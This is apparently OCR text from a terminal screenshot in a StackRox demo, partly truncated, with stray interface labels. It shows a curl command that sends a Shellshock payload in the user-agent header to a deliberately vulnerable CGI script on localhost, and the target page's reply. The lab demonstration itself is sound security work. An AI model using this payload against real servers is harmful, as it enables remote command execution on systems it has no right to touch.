 Help
Thu Apr 15 1:52 PM
stackrox — -zsh • oc — 83×20
-zsh • oc
-zsh
Update
ckRoxs-MacBook-Pro ~ % curl -H "user-agent: () { :; }; echo; echo; /bin
t /var/www/index.html'" http://localhost:8080/cgi-bin/vulnerable
James Scott
nection for 8080
Handling connection for 8080
Handling connection for 8080
<html>
<head><title>Vulnerables | ShellShock</title></head>
<body>
<h1>This image is vulnerable to ShellShock, please exploit it</h1>
<pre>The script is at /cgi-bin/vulnerable</pre>
</body>
</html>
stackrox@StackRoxs-MacBook-Pro ~ %
Terminal
49398.rb
15
Show All